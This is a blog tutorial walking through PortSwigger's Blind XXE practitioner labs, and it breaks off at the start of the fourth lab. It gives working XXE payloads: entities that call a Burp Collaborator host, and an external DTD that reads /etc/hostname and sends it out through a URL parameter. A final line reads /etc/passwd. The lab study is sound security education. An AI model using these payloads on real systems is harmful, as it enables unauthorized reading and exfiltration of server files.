Hello folks,
This blog focuses on how can we identify and exploit Blind XML External Entities (XXE) Vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s Blind XXE Practitioner Labs. Let’s proceed without any delay and begin the penetration testing process.
Click here to access the XXE labs on PortSwigger.
Lab-1 Blind XXE with out-of-band interaction
There are different lab scenarios that we will perform here. Firstly, we will be detecting Blind XXE using out-of-band (OAST) techniques. So, we can predict that we have to use Burp Collaborator here which is available only on Burp Suite Professional version.
Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.

In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.
Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.



Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.
Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”.




Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:
<!DOCTYPE stockCheck [ <!ENTITY CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the “ProductId” number to make a call to this entity so that we can get some interaction with the Burp Collaborator subdomain. Send the request and we will get a response as “Invalid product ID”

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

Lab 2- Blind XXE with out-of-band interaction via XML parameter entities
In this scenario, we will use parameter entities instead of regular entities unlike we used earlier. Parameter entities are those entities which can only be referenced within the DTD (Document Type Definition)
Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.
In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the web page.
Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.
Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”
Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:
<!DOCTYPE stockCheck [<!ENTITY % CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> %CyberiumX; ]>
Here, we can see that we have referenced the entity within the DTD using a percent character (%).
Send the request and we will get a response as “Invalid product ID”

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

Lab-3 Exploiting blind XXE to exfiltrate data using a malicious external DTD
In this scenario, we will be getting data on our Burp Collaborator subdomain which is attacker controllable domain. This process is called as exfiltration. Also, we will require another domain which will host our malicious XXE payload. So let us begin the process.
Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”. Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code and provide Burp collaborator’s subdomain as follows:
<!ENTITY % file SYSTEM “file:///etc/hostname”>
<!ENTITY % eval “<!ENTITY % exfiltrate SYSTEM ‘http://burp_collaborator_subdomain/?x=%file;’>”>
%eval;
%exfiltrate;
In the above payload we can see that we have used some parameter entities like file, eval and exfiltrate which will help us to exfiltrate the contents of “/etc/hostname” file from the target web server to our burp collaborator subdomain. Also, we have used a URL parameter “x” which will store the contents of hostname file.


Now just click on “Store” to host the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.

Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:
<!DOCTYPE foo [<!ENTITY % CyberiumX SYSTEM “https://Exploit_Server_link/exploit.dtd”> %CyberiumX;]>
Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

Let’s check the resource section in the HTTP request, we will find the hostname that we need to submit as the solution in order to solve the lab.

Lab 4- Exploiting blind XXE to retrieve data via error messages
In this scenario, we will be triggering an XML parsing error and with it we will try to retrieve some sensitive data. Let us see how that happens.
Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

Let’s click on “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.
Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code as follows:
<!ENTITY % file SYSTEM “file:///etc/passwd”>
